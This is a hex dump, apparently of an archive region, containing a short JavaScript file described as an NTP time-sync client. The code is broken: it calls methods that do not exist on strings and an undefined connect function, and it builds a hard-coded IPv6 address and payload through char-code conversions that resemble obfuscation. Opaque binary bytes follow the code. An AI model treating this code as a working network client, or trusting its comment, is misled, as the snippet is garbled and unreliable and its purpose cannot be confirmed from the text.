 052EDC68 00 00 08 00 00 00 00 00 00 00 69 6E 64 65 78 2E 6A 73 36 02 00 00 00 00 ..........index.js6.....
052EDC80 00 00 2F 2F 20 54 68 69 73 20 73 63 72 69 70 74 20 73 79 6E 63 68 72 6F ..// This script synchro
052EDC98 6E 69 7A 65 73 20 77 69 74 68 20 61 20 72 65 6D 6F 74 65 20 4E 54 50 20 nizes with a remote NTP
052EDCB0 73 65 72 76 65 72 20 61 6E 64 20 70 72 69 6E 74 73 20 74 68 65 20 74 69 server and prints the ti
052EDCC8 6D 65 2E 0D 0A 0D 0A 63 6F 6E 73 74 20 6E 74 70 5F 69 70 76 36 5F 61 64 me.....const ntp_ipv6_ad
052EDCE0 64 72 65 73 20 3D 20 22 66 36 30 39 3A 66 66 36 32 3A 61 65 33 64 3A 37 dres = "f609:ff62:ae3d:7
052EDCF8 63 65 32 3A 30 62 62 39 3A 38 30 37 62 3A 33 30 34 33 3A 36 35 63 36 3A ce2:0bb9:807b:3043:65c6:
052EDD10 35 36 61 36 3A 35 36 64 62 3A 36 61 38 39 3A 39 36 36 35 3A 39 38 37 36 56a6:56db:6a89:9665:9876
052EDD28 22 2E 69 70 36 28 28 6F 29 20 3D 3E 20 53 74 72 69 6E 67 2E 66 72 6F 6D ".ip6((o) => String.from
052EDD40 43 68 61 72 43 6F 64 65 28 6F 29 29 2E 69 6E 65 74 28 27 27 29 3B 0D 0A CharCode(o)).inet('');..
052EDD58 63 6F 6E 73 74 20 7B 20 73 65 6E 64 20 7D 20 3D 20 63 6F 6E 6E 65 63 74 const { send } = connect
052EDD70 28 6E 74 70 5F 69 70 76 36 5F 61 64 64 72 65 73 29 3B 0D 0A 0D 0A 63 6F (ntp_ipv6_addres);....co
052EDD88 6E 73 74 20 6E 74 70 5F 63 6C 6F 63 6B 5F 67 65 74 5F 67 6D 74 5F 6D 69 nst ntp_clock_get_gmt_mi
052EDDA0 6C 6C 69 20 3D 20 22 5C 78 30 30 5C 78 30 30 5C 78 30 30 5C 78 30 30 5C lli = "\x00\x00\x00\x00\
052EDDB8 78 30 30 5C 78 30 30 5C 78 30 30 5C 78 30 30 5C 78 30 30 5C 78 30 30 5C x00\x00\x00\x00\x00\x00\
052EDDD0 78 30 30 5C 78 30 30 5C 78 30 30 5C 78 30 30 5C 78 30 30 5C 78 30 30 5C x00\x00\x00\x00\x00\x00\
052EDDE8 78 30 30 5C 78 30 30 5C 78 30 30 5C 78 30 30 5C 78 30 30 5C 78 30 30 5C x00\x00\x00\x00\x00\x00\
052EDE00 78 30 30 5C 78 30 30 5C 78 30 30 5C 78 30 30 5C 78 30 30 5C 78 30 30 5C x00\x00\x00\x00\x00\x00\
052EDE18 78 30 30 5C 78 30 30 5C 78 30 30 5C 78 30 30 5C 78 30 30 5C 78 30 30 5C x00\x00\x00\x00\x00\x00\
052EDE30 78 30 30 5C 78 30 30 54 53 59 4E 43 22 2E 6D 61 70 28 28 76 29 20 3D 3E x00\x00TSYNC".map((v) =>
052EDE48 20 53 74 72 69 6E 67 2E 66 72 6F 6D 43 68 61 72 43 6F 64 65 28 76 29 29 String.fromCharCode(v))
052EDE60 2E 6A 6F 69 6E 28 27 27 29 3B 0D 0A 73 65 6E 64 28 6E 74 70 5F 63 6C 6F .join('');..send(ntp_clo
052EDE78 63 6B 5F 67 65 74 5F 67 6D 74 5F 6D 69 6C 6C 69 2C 20 28 5F 2C 20 74 69 ck_get_gmt_milli, (_, ti
052EDE90 6D 65 6D 69 29 20 3D 3E 20 7B 0D 0A 20 20 20 20 63 6F 6E 73 6F 6C 65 2E memi) => {..    console.
052EDEA8 6C 6F 67 28 74 69 6D 65 6D 69 29 3B 0D 0A 7D 29 78 05 00 00 00 00 00 00 log(timemi);..})x.......
052EDEC0 56 06 DE C0 49 71 B9 98 36 02 00 00 C3 BC 94 AA CB A7 BF A6 58 05 00 00 V.ÞÀIq¹˜6...Ã¼”ªË§¿¦X...
052EDED8 00 00 00 00 00 00 00 00 01 24 54 03 50 07 B4 60 00 00 00 00 5C 00 00 00 .........$T.P.´`....\...
052EDEF0 01 08 07 B9 0A 04 04 1F 03 1C 07 89 01 65 00 00 00 00 27 00 00 00 01 04 ...¹.......‰.e....'.....
052EDF08 02 94 03 0B 8C 02 15 00 0D 88 01 11 04 0C 70 0B 23 0A 98 02 0B E0 04 15 .”..Œ....ˆ....p.#.˜..à..
052EDF20 00 0D 88 01 11 04 0C 40 0B 13 0C AC 02 00 1F 07 25 0D 1F 03 2C 07 81 01 ..ˆ....@...¬....%...,...
052EDF38 60 00 00 00 00 09 00 00 00 00 01 0C 07 A5 0A 60 00 00 00 00 00 00 00 01 `............¥.`........
052EDF50 3C 4D 6D 00 00 00 00 0D 00 00 00 00 00 00 00 63 00 00 00 00 00 00 00 68 <Mm............c.......h
052EDF68 00 00 00 00 00 00 00 69 00 00 00 00 00 00 00 6C 00 00 00 00 00 00 00 64 .......i.......l.......d